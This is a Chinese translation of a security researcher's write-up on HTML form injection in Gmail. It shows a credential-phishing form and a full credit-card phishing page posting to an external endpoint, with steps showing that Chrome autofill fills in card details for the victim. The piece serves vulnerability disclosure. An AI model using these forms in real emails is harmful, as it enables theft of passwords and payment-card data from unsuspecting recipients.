前言
你是否知道 Gmail 允许使用<form>HTML 标记?该功能存在潜在的安全风险,尤其是在尝试窃取用户凭据或敏感信息时。
如果攻击者尝试通过在电子邮件中嵌入 HTML 表单来捕获用户的密码,如下所示:
<form action="https://httpbin.org/post" method="POST">
<input type="email" name="email" placeholder="Email or phone" required>
<input type="password" name="password" placeholder="Password" required>
<input type="submit" value="Next">
</form>

邮件收件人将看到电子邮件中呈现的表单,但是 Gmail 会显示一条警告消息“Be careful with this message(请小心此信息)”,并禁用自动填充功能,从而降低用户无意中提交凭据的可能性。
利用信用卡自动填充问题
Gmail 不会对请求信用卡详细信息的表单采取同样严格的措施,如果攻击者发送了包含收集信用卡信息表单的电子邮件,自动填充功能默认情况下会处于启用状态。
谷歌似乎将信用卡详细信息视为不如密码那么敏感,但这其实带来了重大的安全风险。
重现
-

在 Google Chrome 中,导航至“chrome://settings/ payment”
-
在付款方式下,添加假信用卡

- 作为攻击者,发送以下 HTML 表单:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Credit Card Payment</title>
</head>
<body>
<div class="payment-container">
<h2>Credit Card Payment</h2>
<form action="https://httpbin.org/post" method="POST">
<label for="cardholder-name">Cardholder Name</label>
<input type="text" id="cardholder-name" name="cardholder_name" placeholder="John Doe" required>
<label for="card-number">Card Number</label>
<input type="number" id="card-number" name="card_number" placeholder="1234 5678 9012 3456" required>
<label for="expiry-date">Expiration Date</label>
<input type="text" id="expiry-date" name="expiry_date" placeholder="MM/YY" required>
<label for="cvv">CVV</label>
<input type="number" id="cvv" name="cvv" placeholder="123" required>
<input type="submit" value="Pay Now">
</form>
</div>
</body>


</html>- 当受害者打开电子邮件时,他们会看到表格,并且允许自动填写,从而导致他们的信用卡信息意外泄露


遗憾的是,谷歌认为这并非安全问题。
以上内容由骨哥翻译并整理。
原文:https://medium.com/@h4x0r_dz/html-form-injection-vulnerability-in-gmail-152a01f6d423